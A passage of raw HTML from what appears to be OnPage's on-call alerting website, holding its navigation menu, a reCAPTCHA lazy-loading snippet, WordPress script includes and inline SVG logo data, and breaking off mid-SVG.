	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.onpage.com">OnPage</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-primary-navigation" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66545 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/products/">Products</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86562 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-alerting/">On-Call Alerting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75913 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/what-is-it-oncall-management-system/">On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37629 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/incident-alert-management-for-it/">Incident Alert Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75827 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/live-call-routing/">Live Call Routing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75900 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/mass-notification-system/">Mass Notifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75898 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/clinical-collaboration-system/">Clinical Communication &#038; Collaboration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95029 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/hipaa-compliant-messaging/">HIPAA-Compliant Messaging</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75901 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/pager-app/">Pager Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88728 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/on-call-management-for-healthcare/">Healthcare On-Call Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86563 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/products/patient-doctor-communication/">Patient-Provider Communication</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75830 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/free-trial/">Free Trial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75831 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-partner-integrations/">Integrations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75829 shiftnav-depth-3"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/">What&#8217;s New?</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41771 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/why-onpage/">Why OnPage?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/comparison/">Comparison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/pricing/">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/reliability/">Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/client-testimonials/">Testimonials</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/how-it-works-onpage-alert-management/">How It Works</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23313 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Who We Help</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37588 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/clinical-communications-platform/">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75891 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-incident-response/">IT Incident Response</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43129 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/managed-service-providers/">Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83123 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/government-public-safety/">Govt. &#038; Federal Agencies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/iot/">Internet of Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75857 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/industry/">Other</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53944 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/business-continuity-management/">Business Continuity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75860 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-cloud-migration/">CloudOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75916 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/">DevOps</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79602 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/help-desk-communication-and-alerting/">Help Desk</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69987 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-security-operations/">Cybersecurity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75917 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-for-sre-alerting/">Site Reliability</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75908 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/behavioral-health/">Behavioral Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/emergency-medical-services/">Emergency Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/home-health-and-hospice/">Home Health and Hospice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76693 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/midwifery-group-communication/">Midwifery Care</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75918 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/">Telemedicine</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21161 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Resources</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86279 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-university/">OnPage University</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35118 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-resource-library/">Healthcare Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35116 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-resource-library/">IT Resource Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92450 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/msp-resource-library-2/">MSP Resource Library</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258 shiftnav-depth-2"><a class="shiftnav-target"  href="https://docs.onpage.com/">Knowledge Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21114 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91034 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-in-news/">OnPage in the News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/tutorial-videos/">Tutorial Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/resources-videos/">Videos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91035 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/onpage-on-social/">OnPage on Social</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83642 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/healthcare-customer-stories/">Healthcare Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83705 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/it-managed-it-customer-stories/">IT &#038; Managed IT Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83821 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/other-industry-customer-stories/">Other Industry Customer Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94755 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/free-on-call-schedule-generator/">Free On-Call Generator</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "56ca2db4ec" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"56ca2db4ec","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"d074bea124","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 